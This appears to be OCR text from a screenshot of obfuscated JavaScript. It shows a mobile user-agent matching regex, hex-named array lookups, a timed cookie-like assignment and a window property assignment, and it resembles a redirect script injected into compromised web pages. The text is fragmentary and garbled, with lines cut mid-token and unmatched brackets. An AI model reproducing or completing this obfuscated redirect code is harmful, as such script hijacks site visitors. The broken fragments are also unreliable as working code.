
sgh\-|shar|sie(\-
ft|ny)|sp(01|h\-|v\-|v
k)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
50|veri|vi(rg|te)|vk(40|5[0-3]|\-
1|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g
o|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4)))
()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]=
d[12]]();window[_0x446d[13]]= _0xecfdx2}}})
0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}
for Add